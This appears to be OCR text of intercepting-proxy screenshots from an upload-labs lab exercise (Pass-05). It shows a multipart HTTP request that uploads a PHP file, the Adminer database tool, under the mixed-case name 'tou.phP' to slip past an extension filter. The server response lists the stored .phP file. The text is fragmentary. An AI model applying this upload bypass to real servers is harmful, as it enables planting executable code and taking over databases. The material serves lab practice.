 美化 Raw Hex \n
1 POST /upload/Pass-05/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.174.211
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data; boundary=----geckoformboundary74cc96d6913e57fbbcefb6afe8594aea
8 Content-Length : 354021
9 Origin: http://192.168.174.211
10 Connection : close
11 Referer : http://192.168.174.211/upload/Pass-05/index.php?action=show_code
12 Upgrade-Insecure-Requests : 1
13 Priority: u=0, i
14
15 ------geckoformboundary74cc96d6913e57fbbcefb6afe8594aea
16 Content-Disposition : form-data ; name="upload_file "; filename="tou.phP "
17 Content-Type : application/octet-stream
18
19 <?php
20 /** Adminer - Compact database management
美化 Raw Hex 页面渲染 \n
</p>
56 </li>
57 <li>
58 <h3>
</h3>
59 <form enctype="multipart/form-data " method="post" onsubmit="return checkFile() ">
60 <p>
<p>
61 <input class="input_file " type="file" name="upload_file "/>
62 <input class="button" type="submit" name="submit" value=""/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
<img src="../upload/202504200013435660.phP " width="250px " />
</div>
68 </li>
访问路径